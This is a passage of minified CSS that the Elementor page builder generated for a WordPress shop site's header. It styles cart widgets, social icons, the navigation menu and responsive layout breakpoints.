Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-6aebfd0.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-13 .elementor-element.elementor-element-6aebfd0{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-d4fe4b3 );--toggle-button-background-color:var( --e-global-color-accent );--toggle-button-icon-hover-color:var( --e-global-color-d4fe4b3 );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:18px;--toggle-icon-padding:15px 15px 15px 15px;--items-indicator-text-color:var( --e-global-color-text );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-text );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-text );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-accent );top:200px;z-index:2;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#EDE0C0;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-6aebfd0{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-6aebfd0{left:0px;}.elementor-13 .elementor-element.elementor-element-1144514{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-1144514 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f0b32d1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f0b32d1 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-5a3750d{text-align:center;width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-5a3750d img{width:100px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-widget-container{text-align:left;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-805bf7f .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-f52f6bc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;--z-index:999;}.elementor-13 .elementor-element.elementor-element-f52f6bc:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-f52f6bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b449a68 );}.elementor-13 .elementor-element.elementor-element-d379b6b{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;width:var( --container-widget-width, 25% );max-width:25%;--container-widget-width:25%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-menu-toggle{margin:0 auto;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-df403c1-font-family ), Sans-serif;font-size:var( --e-global-typography-df403c1-font-size );font-weight:var( --e-global-typography-df403c1-font-weight );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d4fe4b3 );fill:var( --e-global-color-d4fe4b3 );padding-left:10px;padding-right:10px;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a:hover,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a:focus,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-b449a68 );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:5px !important;}.elementor-13 .elementor-element.elementor-element-6da87d5 div.elementor-menu-toggle{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5 div.elementor-menu-toggle svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-6da87d5{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-ce6903c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon-wrapper{text-align:center;}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-default .elementor-icon{color:var( --e-global-color-d4fe4b3 );border-color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-8c020ae.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-7c1f3e7{--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-d4fe4b3 );--toggle-button-background-color:#FFEBEE00;--toggle-button-icon-hover-color:var( --e-global-color-primary );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:22px;--toggle-icon-padding:5px 5px 5px 5px;--items-indicator-text-color:var( --e-global-color-6749817 );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-primary );--checkout-button-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-97fe28c.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:0;right:auto;transform:none;}.elementor-13 .elementor-element.elementor-element-97fe28c{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-6749817 );--toggle-button-background-color:var( --e-global-color-d4fe4b3 );--toggle-button-icon-hover-color:var( --e-global-color-d4fe4b3 );--toggle-button-hover-background-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:18px;--toggle-icon-padding:15px 15px 15px 15px;--items-indicator-text-color:var( --e-global-color-6749817 );--items-indicator-background-color:var( --e-global-color-d4fe4b3 );--cart-background-color:var( --e-global-color-68cf90b );--cart-border-style:none;--cart-close-icon-size:20px;--cart-close-button-color:var( --e-global-color-text );--remove-item-button-color:var( --e-global-color-926f545 );--remove-item-button-hover-color:var( --e-global-color-926f545 );--menu-cart-subtotal-color:var( --e-global-color-text );--menu-cart-subtotal-text-align:center;--product-variations-color:var( --e-global-color-text );--product-price-color:var( --e-global-color-text );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-text );--view-cart-button-background-color:var( --e-global-color-926f545 );--view-cart-button-hover-text-color:var( --e-global-color-d4fe4b3 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-text );--checkout-button-background-color:var( --e-global-color-926f545 );--checkout-button-hover-text-color:var( --e-global-color-d4fe4b3 );--checkout-button-hover-background-color:var( --e-global-color-accent );top:200px;z-index:2;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-13 .elementor-element.elementor-element-97fe28c .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;--subtotal-divider-color:#EDE0C0;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-family:var( --e-global-typography-5114fda-font-family ), Sans-serif;font-size:var( --e-global-typography-5114fda-font-size );font-weight:var( --e-global-typography-5114fda-font-weight );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-radius:0px 0px 0px 0px;}body:not(.rtl) .elementor-13 .elementor-element.elementor-element-97fe28c{right:0px;}body.rtl .elementor-13 .elementor-element.elementor-element-97fe28c{left:0px;}.elementor-13 .elementor-element.elementor-element-1ad84de{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-1ad84de .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-e997cec{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-widget-container{text-align:right;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon i{color:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon svg{fill:var( --e-global-color-d4fe4b3 );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover{background-color:#D6946C00;}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-e997cec .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-d74fd84{--width:25%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:25%;}}@media(max-width:1366px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-e1d2309{--width:10%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:10%;}}@media(max-width:1200px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-ce6903c{--width:7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-e1d2309{--width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:30%;}}@media(max-width:880px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-ce6903c{--width:30%;}}@media(max-width:1366px){.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--justify-content:center;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-805bf7f{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-d379b6b .elementor-social-icon{--icon-padding:0.3em;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:15%;--container-widget-flex-grow:0;width:var( --container-widget-width, 15% );max-width:15%;}.elementor-13 .elementor-element.elementor-element-d379b6b.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:80%;--container-widget-flex-grow:0;width:var( --container-widget-width, 80% );max-width:80%;}.elementor-13 .elementor-element.elementor-element-6da87d5.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:center;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c 